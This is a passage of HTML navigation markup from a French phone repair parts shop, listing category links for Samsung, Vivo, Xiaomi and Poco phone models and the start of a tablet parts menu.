                <a href="https://storephone.fr/880-j7-coreneonxt-j701">J7 Core/Neo/Nxt J701</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1698-j7-2016-j710">J7 2016 J710</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/869-j7-2017-j730">J7 2017 J730</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/872-j7-2018-j737">J7 2018 J737</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/873-j7-prime-g610">J7 Prime G610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/874-j7-prime-2-g611">J7 Prime 2 G611</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/875-j8-j810">J8 J810</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/815-gamme-m">Gamme M</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/876-m02-m022">M02 M022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1652-m02s-m025">M02s M025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1656-m10-m105">M10 M105</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1663-m10s-m107">M10s M107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/877-m11-m115">M11 M115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1688-m12-m125">M12 M125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1689-m12-m127">M12 M127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1169-m13-m135">M13 M135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1654-m13-5g-m136">M13 5G M136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1696-m14-m146">M14 M146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1690-m20-m205">M20 M205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1171-m21-m215">M21 M215</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2156-m21s-f415">M21s F415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2132-m22-m225">M22 M225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2157-m23-m236">M23 M236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1192-m30-m305">M30 M305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1193-m30s-m307">M30s M307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1172-m31-m315">M31 M315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1691-m31s-m317">M31s M317</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1692-m32-m325">M32 M325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1693-m32-5g-m326">M32 5G M326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1170-m33-m336">M33 M336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2196-m34-m346">M34 M346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1672-m42-5g-m426">M42 5G M426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1992-m51-m515">M51 M515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1694-m52-5g-m526">M52 5G M526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1993-m53-m536">M53 M536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2133-m54-m546">M54 M546</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/813-gamme-note">Gamme Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1112-note-8-n950">Note 8 N950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1113-note-9-n960">Note 9 N960</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1114-note-10-n970">Note 10 N970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1115-note-10-n975">Note 10+ N975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/854-note-10-lite-n770">Note 10 Lite N770</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1117-note-20-n980">Note 20 N980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1118-note-20-5g-n981">Note 20 5G N981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1119-note-20-ultra-n985">Note 20 Ultra N985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1120-note-20-ultra-5g-n986">Note 20 Ultra 5G N986</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/814-gamme-s">Gamme S</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1093-s7-g930">S7 G930</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1094-s7-edge-g935">S7 Edge G935</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1091-s8-g950">S8 G950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1095-s8-g955">S8+ G955</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1096-s9-g960">S9 G960</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1097-s9-g965">S9+ G965</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/857-s10e-g970">S10e G970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1098-s10-g973">S10 G973</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1099-s10-g975">S10+ G975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1100-s10-5g-g977">S10 5G G977</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1101-s20-g980">S20 G980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1102-s20-5g-g981">S20 5G G981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1103-s20-g985">S20+ G985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1104-s20-5g-g986">S20+ 5G G986</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1105-s20-ultra-5g-g988">S20 Ultra 5G G988</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/855-s20-fe-4g-g780">S20 FE 4G G780</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/856-s20-fe-5g-g781">S20 FE 5G G781</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1106-s21-5g-g991">S21 5G G991</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1107-s21-5g-g996">S21+ 5G G996</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1108-s21-ultra-5g-g998">S21 Ultra 5G G998</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1209-s21-fe-5g-g990">S21 FE 5G G990</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1109-s22-5g-s901">S22 5G S901</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1110-s22-5g-s906">S22+ 5G S906</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1111-s22-ultra-5g-s908">S22 Ultra 5G S908</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1679-s23-s911">S23 S911</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1680-s23-s916">S23+ S916</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1681-s23-ultra-s918">S23 Ultra S918</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2175-s23-fe-s711">S23 FE S711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2189-s24-s921">S24 S921</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2190-s24-s926">S24+ S926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2191-s24-ultra-s928">S24 Ultra S928</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2382-s25-s931">S25 S931</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2383-s25-s936">S25+ S936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2384-s25-ultra-s938">S25 Ultra S938</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2139-gamme-z">Gamme Z</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2158-z-flip-f700">Z Flip F700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2159-z-flip3-5g-f711">Z Flip3 5G F711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2160-z-flip4-f721">Z Flip4 F721</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2140-z-flip5-f731">Z Flip5 F731</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2331-z-flip6-f741">Z Flip6 F741</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2161-z-fold3-5g-f926">Z Fold3 5G F926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2162-z-fold4-f936">Z Fold4 F936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2141-z-fold5-f946">Z Fold5 F946</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2330-z-fold6-f956">Z fold6 F956</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1390-autre">Autre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1777-f13-e135">F13 E135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2154-f22-e225">F22 E225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1391-grand-prime-g530">Grand Prime G530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1392-grand-prime-ve-g531">Grand Prime VE G531</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1695-xcover-5-g525">Xcover 5 G525</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1955-vivo">Vivo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1957-gamme-v">Gamme V</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1960-v20">V20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1961-v21">V21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1962-v21-5g">V21 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1963-v23-5g">V23 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1958-gamme-x">Gamme X</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1964-x50-pro">X50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1965-x51-5g">X51 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1966-x60-pro">X60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1967-x60s">X60s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1968-x80-pro">X80 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1959-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1969-y01">Y01</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1970-y11s">Y11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1971-y16">Y16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1972-y20">Y20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1973-y20i">Y20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1974-y20s">Y20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1975-y21">Y21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1976-y21s">Y21s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1977-y22">Y22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1978-y22s">Y22s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1979-y33s">Y33s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1980-y35-4g">Y35 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1981-y52-5g">Y52 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1982-y55-5g">Y55 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1983-y70">Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1984-y72-5g">Y72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1985-y76-5g">Y76 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1986-y76s">Y76s</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/682-xiaomi">Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/958-gamme-mi">Gamme Mi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/963-mi-a2-mi-6x">Mi A2 (Mi 6X)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/964-mi-a2-lite-redmi-6-pro">Mi A2 Lite (Redmi 6 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/965-mi-a3">Mi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/967-mi-8">Mi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/969-mi-8-lite">Mi 8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/968-mi-8-pro">Mi 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/970-mi-8x">Mi 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/971-mi-9">Mi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/974-mi-9-lite">Mi 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/972-mi-9t">Mi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/973-mi-9t-pro">Mi 9T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/975-mi-10-lite-5g">Mi 10 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/976-mi-10t-5g">Mi 10T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/977-mi-10t-lite-5g">Mi 10T Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/978-mi-10t-pro-5g">Mi 10T Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1018-mi-11i">Mi 11i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/980-mi-11-lite">Mi 11 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/979-mi-11-lite-5g">Mi 11 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1877-mi-note-10-lite">Mi Note 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/966-mi-play">Mi Play</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1878-mi-note-10-pro">Mi Note 10 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/959-gamme-poco">Gamme Poco</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1864-poco-c55">Poco C55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2284-poco-c65">Poco C65</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/981-poco-f1">Poco F1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/982-poco-f2-pro">Poco F2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/983-poco-f3">Poco F3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1865-poco-f4">Poco F4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1775-poco-f4-gt">Poco F4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1866-poco-f5">Poco F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1867-poco-f5-pro">Poco F5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/988-poco-m2">Poco M2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1868-poco-m2-pro">Poco M2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1023-poco-m3">Poco M3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1746-poco-m3-pro-5g">Poco M3 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1869-poco-m4-5g">Poco M4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1870-poco-m4-pro-4g">Poco M4 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1761-poco-m4-pro-5g">Poco M4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1871-poco-m5">Poco M5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1872-poco-m5s">Poco M5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/984-poco-x2">Poco X2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/985-poco-x3">Poco X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1747-poco-x3-gt">Poco X3 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/986-poco-x3-nfc">Poco X3 NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/987-poco-x3-pro">Poco X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1873-poco-x4-gt">Poco X4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1874-poco-x4-pro-5g">Poco X4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1763-poco-x5-5g">Poco X5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1875-poco-x5-pro-5g">Poco X5 Pro 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/960-gamme-redmi">Gamme Redmi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/989-redmi-5-plus">Redmi 5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/990-redmi-6">Redmi 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/991-redmi-6a">Redmi 6A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/992-redmi-7">Redmi 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/993-redmi-7a">Redmi 7A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/994-redmi-8">Redmi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/995-redmi-8a">Redmi 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/996-redmi-9">Redmi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1000-redmi-9a">Redmi 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/997-redmi-9at">Redmi 9AT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/998-redmi-9c">Redmi 9C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1022-redmi-9c-nfc">Redmi 9C NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/999-redmi-9t">Redmi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1764-redmi-10">Redmi 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1765-redmi-10-2022">Redmi 10 2022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1766-redmi-10-5g">Redmi 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1767-redmi-10a">Redmi 10A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1768-redmi-10c">Redmi 10C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1025-redmi-10x-4g">Redmi 10X 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1769-redmi-12c">Redmi 12C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2253-redmi-13c">Redmi 13C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1771-redmi-a1">Redmi A1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1772-redmi-a1">Redmi A1+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1773-redmi-a2">Redmi A2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1774-redmi-a2">Redmi A2+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2270-redmi-a3">Redmi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1016-redmi-k20">Redmi K20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1017-redmi-k20-pro">Redmi K20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1019-redmi-k40">Redmi K40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1020-redmi-k40-pro">Redmi K40 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1021-redmi-k40-pro">Redmi K40 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2142-redmi-k60-ultra-5g">Redmi K60 Ultra 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1001-redmi-s2">Redmi S2</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/961-gamme-redmi-note">Gamme Redmi Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1002-redmi-note-5">Redmi Note 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1003-redmi-note-5-pro">Redmi Note 5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1004-redmi-note-7">Redmi Note 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1005-redmi-note-7-pro">Redmi Note 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1006-redmi-note-8">Redmi Note 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1024-redmi-note-8-2021">Redmi Note 8 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1007-redmi-note-8t">Redmi Note 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1008-redmi-note-8-pro">Redmi Note 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1009-redmi-note-9">Redmi Note 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1012-redmi-note-9-pro">Redmi Note 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1011-redmi-note-9s">Redmi Note 9s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1010-redmi-note-9t">Redmi Note 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1013-redmi-note-10">Redmi Note 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1014-redmi-note-10-5g">Redmi Note 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1015-redmi-note-10s">Redmi note 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1748-redmi-note-10-pro">Redmi Note 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1749-redmi-note-10-pro-max">Redmi Note 10 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1750-redmi-note-11">Redmi Note 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1751-redmi-note-11s">Redmi Note 11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1755-redmi-note-11s-5g">Redmi Note 11s 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1752-redmi-note-11-pro">Redmi Note 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1753-redmi-note-11-pro-5g">Redmi Note 11 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1754-redmi-note-11-pro-5g">Redmi Note 11 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1756-redmi-note-12">Redmi Note 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1757-redmi-note-12-5g">Redmi Note 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1762-redmi-note-12s">Redmi Note 12s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2297-redmi-note-12-pro-4g">Redmi Note 12 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1758-redmi-note-12-pro-5g">Redmi Note 12 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1759-redmi-note-12-pro-5g">Redmi Note 12 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2269-redmi-note-13-4g">Redmi Note 13 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2197-redmi-note-13-5g">_Redmi Note 13 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2280-redmi-note-13-pro-4g">Redmi Note 13 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2198-redmi-note-13-pro-5g">Redmi Note 13 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2199-redmi-note-13-pro">Redmi Note 13 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1850-gamme-xiaomi">Gamme Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1851-xiaomi-11-lite-5g-ne">Xiaomi 11 Lite 5G NE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1852-xiaomi-11t">Xiaomi 11T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1853-xiaomi-11t-pro">Xiaomi 11T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1854-xiaomi-12">Xiaomi 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1855-xiaomi-12-lite">Xiaomi 12 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1856-xiaomi-12-pro">Xiaomi 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1857-xiaomi-12t">Xiaomi 12T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1858-xiaomi-12t-pro">Xiaomi 12T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1859-xiaomi-12x">Xiaomi 12X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1860-xiaomi-13">Xiaomi 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2183-xiaomi-13-lite">Xiaomi 13 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1861-xiaomi-13-pro">Xiaomi 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2143-xiaomi-13t">Xiaomi 13T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2144-xiaomi-13t-pro">Xiaomi 13T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1862-xiaomi-13-ultra">Xiaomi 13 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2276-xiaomi-14">Xiaomi 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2277-xiaomi-14-pro">Xiaomi 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2278-xiaomi-14-ultra">Xiaomi 14 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1863-xiaomi-mix-4">Xiaomi Mix 4</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 25%">
                <a                         href="https://storephone.fr/10-informatiquegaming"
                        style="color:#5d5a5a;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/informatique_icon.png" title="" alt="" width="20"/>
                                                        Informatique/Gaming
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/557-tablette">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/tablet_icon.png" title="" alt="" width="20"/>
                                                                                                        Tablette
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="65"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">tablet</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/13-pieces-detachees">Pièces détachées</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1558-asus">Asus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1559-zenpad-10-z300c">ZenPad 10 (Z300C)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1560-zenpad-10-z300m">ZenPad 10 (Z300M)</a>
                            </li>
                    <li >
